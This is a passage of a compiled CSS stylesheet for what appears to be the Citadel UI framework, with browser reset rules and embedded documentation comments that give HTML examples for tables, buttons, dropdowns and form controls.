  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: #333333;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 801px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: #333333;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #757575; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #444444;
  font-family: Helvetica, sans-serif;
  font-weight: 400;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #757575;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #e5e5e5;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: #333333;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #757575;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e5e5e5;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #e5e5e5; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e5e5e5; }

.table-tfoot {
  border: 1px solid #e5e5e5; }

.table-tbody tr {
  border-bottom: 1px solid #e5e5e5; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: transparent;
  border-color: #8f8f8f;
  color: #666666;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: transparent;
    border-color: #474747;
    color: #333333; }
  .button:active {
    background-color: transparent;
    border: 1px solid #757575;
    color: black; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #444444;
  border-color: #444444;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #666666;
    border-color: #666666;
    color: white; }
  .button--primary:active {
    background-color: black;
    border: 1px solid black;
    color: white; }

.button[disabled] {
  background-color: #cccccc;
  border-color: rgba(0, 0, 255, 0);
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
    fill: #757575; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #666666;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #757575;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #8f8f8f;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #666666;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #999999;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #474747;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #999999; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #999999; }
  .form-input:-ms-input-placeholder {
    color: #999999; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #8f8f8f;
  color: #666666;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #474747; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #474747; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #8f8f8f;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(51, 51, 51, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(51, 51, 51, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
